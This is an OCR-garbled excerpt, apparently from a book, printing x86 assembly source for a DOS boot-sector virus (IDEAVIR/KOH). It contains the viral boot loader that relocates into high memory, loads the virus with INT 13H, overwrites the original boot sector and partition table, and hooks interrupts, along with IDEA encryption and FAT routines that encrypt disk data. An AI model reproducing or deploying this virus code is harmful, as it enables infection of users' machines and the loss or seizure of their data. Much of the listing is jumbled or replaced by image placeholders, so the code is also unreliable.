LAST\_HEAD DB 0 : active partition DB 0 **;**active partition LAST CYL **;The boot sector code starts here BOOT: cli**  $\frac{1}{2}$  **cli**  $\frac{1}{2}$  **cli**  $\frac{1}{2}$  **cli**  $\frac{1}{2}$  **cli**  $\frac{1}{2}$  **cli**  $\frac{1}{2}$  **c xor ax, ax**<br>mov ss. ax  **mov ss,ax mov ds,ax**  $left$  up segment registers  **mov sp,OFFSET BOOT\_START ;and stack pointer sti** mov cl, 6  $\frac{1}{6}$  ax, [MEMSIZE] **https://web.convert kb's** to seg ;get size of memory available

 $\begin{array}{ll}\n\text{shl} & \text{ax,cl} \\
\text{ax,7E0H} & \text{ex,8E1} \\
\text{sub} & \text{ax,7E0H}\n\end{array}$  **sub ax,7E0H ;subtract enough so this code mov** es, ax **external interval in the set of the right offset to**<br>**eub** [MEMSIZE] (VID SIZE+BUE SIZE+))/2:00 memory resident in high ra **IMEMSIZE],(VIR\_SIZE+BUF\_SIZE+2)/2;go\_memory\_resident\_in\_high\_ram GO\_RELOC:** mov si, OFFSET BOOT\_START **;**set up ds:si and es:di in order<br>mov di.si in the storelocate this code  **mov di,si ;to relocate this code** mov cx,256 ;to high memory<br> **rep movew** move that move that the move of the move ; and go move this sector  **push es mov ax,OFFSET RELOC push ax push new far @RELOC** onto stack<br> **push ax** sand go there with retf  **retf ;and go there with retf RELOC: ;now we're in high memory push es ;so let's install the virus** pop ds<br>mov bx, OFFSET IDEAVIR ; set up buffer to read virus  **mov dl,[DR\_FLAG]** mov dh, [VIRDH]<br>mov cx [VIRCX] cx,[VIRCX]<br>si.VIR SIZE+1  **mov si,VIR\_SIZE+1 ;read VIR\_SIZE+1 sectors LOAD1: push si** mov ax,0201H **included in the moving of the sectors**<br>int 13H **included** is to read it  **int 13H ;call BIOS to read it pop si 10AD1** *i*cry again if it fails<br>bx,512 *increment read buffer*  **add bx,512 ;increment read buffer inc** cl  $\frac{1}{1.8YTR}$  FR (BS SECS PER TRACK) :last sector on track?  **cmp cl,BYTE PTR [BS\_SECS\_PER\_TRACK] ;last sector on track? jbe** LOAD2 **include**<br>mov cl.1 **include** tyes, set sec mov cl,1 **inducted in the sector moving to the contract of the sector set sector=1**<br> **inc** dh **i**try next side ;try next side  **cmp dh,BYTE PTR [BS\_HEADS] ;last side? jb LOAD2 ;no, continue xor** dh,dh **h** ;yes, set side=0 inc ch and increment to the same change of  $\lambda$ **inc** ch  $\qquad$  ; and increment track count LOAD2: dec  **jnz LOAD1 MOVE\_OLD\_BS:** ax,ax **boot into** *x*,ax *i*now move old boot sector into<br>es,ax *i*low memory mov es,ax <br>
mov si,OFFSET SCRATCHBUF **12000:7000**  $mov$  si, OFFSET SCRATCHBUF **mov** di, OFFSET BOOT\_START  **mov cx,1ADH rep movsb add si,OFFSET BOOT\_START - OFFSET SCRATCHBUF** mov cl,53H ;move viral bs partition table<br>
rep movsh **moving** into original bs **rep** movsb **into original bs**<br> **rep** movsb **into original bs**<br> **resets push cs ;es=cs pop es cli** ax, cs **move** stack up here  **mov ss,ax mov sp,OFFSET LOCAL\_STACK sti call INSTALL\_INT\_HANDLERS ;install int 9 and 13H handlers FLOPPY\_DISK: ;if loading from a floppy drive,** IS\_HARD\_THERE **1999**;see if a hard disk exists here<br>DONE **point into the contract of the set of the contract of the pooting jz DONE ;no hard disk, all done booting** mov ax,0201H<br>mov bx,OFFSET SCRATCHBUF  **mov bx,OFFSET SCRATCHBUF ;read real partition sector inc cx**



 **pop ds or al,al ;and see if al=0 (no drives) ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Determine whether the boot sector in SCRATCHBUF is the viral boot sector. ;Returns Z if it is, NZ if not. It simply compares the BS\_ID field with that ;from the virus. Returns C if you have the viral boot sector, but an earlier ;version that needs to be updated. IS\_VBS: mov di,OFFSET BS\_ID ;set up for a compare mov si,OFFSET SCRATCHBUF+3** mov cx, 4<br>repz cmpsw  **repz cmpsw ;compare 8 bytes jnz IVBSR mov al,BYTE PTR [VER\_NO - OFFSET BOOT\_START + OFFSET SCRATCHBUF] sub al,1FH** cmp al,2  $\begin{array}{ccc} \texttt{cmp} & \texttt{a1,2} \\ \texttt{a1,al} & \texttt{smake sure Z is set!} \end{array}$ **xor** al, al<br> **IVBSR:** ret **x** is set!<br> **IVBSR:** ret **all** ; and return with z properly set  **ORG 7DACH VER\_NO** DB 3+1FH **3+1FH 1 1 1 1** *Minor version control number*  **;X+1F= 1.0X ORG 7DADH PARTPRE:DB 11H dup (0) ;added info for XTs PART: DB 40H dup (0) ;partition table goes here ORG 7DFEH DB 55H,0AAH ;boot sector ID goes here ENDCODE: ;label for the end of boot sec ENDS VIRUS END START**

## **The KOHIDEA.ASM Source**

**;INTERNATIONAL DATA ENCRYPTION ALGORITHM, OPTIMIZED FOR SPEED. ;THIS CODE DESIGNED, WRITTEN AND TESTED IN THE BEAUTIFUL COUNTRY OF MEXICO ;BY THE KING OF HEARTS.**













**IDEASEC ENDP**

#### **The FATMAN.ASM Source**

**;12 Bit File Attribute Table manipulation routines. These routines only ;require a one sector buffer for the FAT, no matter how big it is.**







**;This routine reads the FAT sector number requested in al. The first is 1, ;second is 2, etc. It updates the CURR\_FAT\_SEC variable once the sector has ;been successfully loaded. GET\_FAT\_SECTOR: inc ax ;inc al to get sector number on track 0** mov cl,al<br>mov ch,0 GFSR: mov<br>mov  **mov dl,[CURR\_DISK]** mov dh, 0<br>mov by 0 **bx,OFFSET SCRATCHBUF**<br>ax.0201H  **mov ax,0201H ;read FAT sector into buffer** call DO\_INT13<br>mov [SECS\_RE  **mov [SECS\_READ],al call DECRYPT\_DATA jc** GFSR **;retry if an error**<br>dec cx dec<br>mov  **mov [CURR\_FAT\_SEC],cl ret ;This routine gets the byte offset of the FAT entry CX and puts it in BX. ;It works for any 12-bit FAT table. GET\_FAT\_OFFSET:** ax, 3 **compared in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the s** mul cx<br>shr ax,1 **shr** ax,1 <br>mov bx.ax **in mov bx,ax ret ;This routine converts the cluster number into an absolute Trk,Sec,Hd number. ;The cluster number is passed in cx, and the Trk,Sec,Hd are returned in ;cx and dx in INT 13H style format. CLUST\_TO\_ABSOLUTE: dec cx** dec cx *cx* ;clusters-2<br>mov al. [SECS PER CLUST]  **mov al,[SECS\_PER\_CLUST] xor ah,ah mul cx ;ax=(clusters-2)\*(secs per clust) push ax mov ax,[DIR\_ENTRIES] xor dx,dx mov cx,16 div cx pop cx add ax,cx ;ax=(dir entries)/16+(clusters-2)\*(secs per clust) push ax mov al,[FATS] xor ah,ah mov cx,[SECS\_PER\_FAT] mul cx ;ax=fats\*secs per fat pop cx** add ax, cx<br>add ax, [RESERVED SECS] ;ax=absolute sector # now (0=boot sec)  **mov bx,ax mov cx,[SECS\_PER\_TRACK] mov ax,[HEADS] mul cx mov cx,ax xor dx,dx mov ax,bx**  $ax=(abs sec #)/(heads*secs per trk)=trk$  **push ax** mov ax,dx **i**remainder to ax <br>mov cx.[SECS PER TRACK]  **mov cx,[SECS\_PER\_TRACK] xor dx,dx div cx mov dh,al ;dh=head # mov cl,dl**



**;This routine updates the FAT sector currently in memory to disk. It writes ;both FATs using INT 13. UPDATE\_FAT\_SECTOR:** mov cx, [RESERVED\_SECS]<br>add cl, [CURR FAT SEC]  **add cl,[CURR\_FAT\_SEC] xor** dh,dh<br>mov dl.[Cl mov dl,[CURR\_DISK]<br>mov bx.OFFSET SCRA  **mov bx,OFFSET SCRATCHBUF** mov ax,0301H<br>mov [SECS RE  **mov [SECS\_READ],al**  $ENCRYPT_DATA$ CALL DO\_INT13 **induce** tirst FAT call DECRYPT DATA call DECRYPT\_DATA<br>add cx,[SECS\_PER  **add cx,[SECS\_PER\_FAT] cmp cx,[SECS\_PER\_TRACK] ;need to go to head 1? jbe** UFS1<br>sub cx, [  **sub cx,[SECS\_PER\_TRACK]** inc dh<br>UFS1: call ENG call ENCRYPT\_DATA<br>mov ax,0301H  **mov ax,0301H call** DO\_INT13 **;update second FAT** DECRYPT\_DATA  **ret ;This routine initializes the disk variables necessary to use the fat managment ;routines INIT\_FAT\_MANAGER: mov cx,15 mov si,OFFSET SCRATCHBUF+13 mov di,OFFSET SECS\_PER\_CLUST rep** movsb **move data from boot sector**<br>mov **fCURR** FAT SEC1.0 **initialize** this  $\texttt{mov}$  [CURR\_FAT\_SEC], 0  **mov ax,[SECTORS\_ON\_DISK] ;total sectors on disk mov bx,[DIR\_ENTRIES] mov cl,4 shr bx,cl** sub ax, bx  $\qquad \qquad ;$  subtract size of root dir  **mov bx,[SECS\_PER\_FAT] shl bx**, 1<br>sub ax, b sub ax,bx **interpretational substantial subtract** size of fats<br>dec ax **interpretational subtract** boot sector ax **blue sector** ; subtract boot sector **xor dx,dx<br>mov bl.[SECS PER CLUST] mov bl,[SECS\_PER\_CLUST] ;divide by sectors per cluster xor bh,bh div bx** ax **increases in the set of a**  $i$  and add 1 so ax=max cluster  **mov [MAX\_CLUST],ax ;set this up 